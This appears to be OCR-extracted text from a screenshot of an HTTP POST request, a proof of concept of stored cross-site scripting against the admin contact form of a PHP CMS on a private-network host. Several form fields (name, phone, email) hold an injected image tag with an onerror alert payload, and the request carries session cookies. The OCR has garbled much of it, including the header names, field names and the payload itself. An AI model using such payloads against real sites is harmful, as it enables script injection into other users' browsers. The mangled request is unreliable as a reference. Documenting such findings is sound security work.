 POST /admin/contact/EKjx5WryNL  HTTP/1.1
Host: 192.168.100.234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;boundary=----------------------------------16268709401636281962740110888
Origin:http://192.168.100.234
Connection: close
Referer:http://192.168.100.234/CMSsite-master/search.php
Cookie: SESSbb5f1ca732174f509b4f4b354bfa881a=dcXRmFoyMDU0JeQL5j6TlT6i1WRLRwzh4PpGjYQyF0Q; PHPSESSID=pcp1eaids9aftppn6l3fqbmg2d
Upgrade-Insecure-Requests: 1
----------------------------------16268709401636281962740110888
Content-Dispomition: torm-data; nare-" method"
PUT
----------------------------------16268709401636281962740110888
Content-Disposition: form-data; name m "name "
">< img sEc onerror-alert"XSS)>
----------------------------------16268709401636281962740110888
Content-Disposition: form-data; name m "phone"
">< img sEc onerror-alert"XSS)>
----------------------------------16268709401636281962740110888
Content -Disposition: tormdata; nanme- "mobile "
----------------------------------16268709401636281962740110888
Content-Disposition: torm-data; name-"email"
">< img sEc onerror-alert"XSS)>
----------------------------------16268709401636281962740110888
Content-Disposition: torm-data; name-"website"